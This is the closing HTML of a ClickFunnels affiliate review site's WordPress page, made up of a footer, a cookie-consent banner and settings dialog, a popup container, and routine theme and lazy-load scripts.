			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">Social</h2>			<div class="textwidget"><p>Follow Us @ <span style="text-decoration: underline;"><a href="https://www.facebook.com/FunnelExclusive/" target="_blank" rel="noopener">Facebook</a></span>  <span style="text-decoration: underline;"><a href="https://www.pinterest.com/funnelexclusive" target="_blank" rel="noopener">Pinterest</a></span>  <span style="text-decoration: underline;"><a href="https://twitter.com/ExclusiveFunnel" target="_blank" rel="noopener">Twitter</a></span></p>
</div>
		</aside>		</div>
						<div class="copyright-bar">
					Copyright &copy; 2025 FunnelExclusive.com - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC. 				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. Otherwise, you may click "Reject All".</div><div class="cli-bar-btn_container"><a role='button' id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 5px 0px 0px">Reject All</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<div class="sgpb-main-popup-data-container-6660" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-6660" data-id="6660" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-6660 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-6660" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="position:absolute;right:9999999999999px;" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2025/08/offerlab-1.png"><noscript><img width="1" height="1" class="sgpb-preloaded-image-6660" alt="" src="https://funnelexclusive.com/wp-content/uploads/2025/08/offerlab-1.png" style="position:absolute;right:9999999999999px;"></noscript></div>
							</div>
						  </div><link rel='stylesheet' id='cookie-law-info-table-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.7' media='all' />
<script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https:\/\/funnelexclusive.com\/wp-admin\/admin-ajax.php","md5":"87bcd14a0422c39b4507b5516c5973ea","tags":[],"categories":["ClickFunnelsReview"]};
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"5344","site_url":"https:\/\/funnelexclusive.com"};
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<!--[if lte IE 11]>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-3"]}];
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-01 21:49:08 -->